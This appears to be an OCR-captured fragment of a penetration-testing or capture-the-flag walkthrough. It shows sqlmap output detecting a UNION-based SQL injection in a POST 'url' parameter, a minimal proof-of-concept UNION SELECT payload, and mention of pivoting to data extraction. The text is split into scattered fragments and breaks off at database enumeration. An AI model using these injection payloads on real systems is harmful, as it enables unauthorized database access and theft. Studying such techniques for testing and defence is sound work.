
Parameter: url (POST)
   Type: UNION query
   Title: Generic UNION query (NULL) - 5 columns
   Payload: url=-4680' UNION ALL SELECT NULL,CONC
Minimal
Proof-of-Concept
:
url
=
'
 UNION ALL SELECT NULL,
'
Axura
'
,NULL,NULL,NULL-
From here, sqlmap can pivot to
data extraction
or
filesystem access
.
Enumeration
List databases: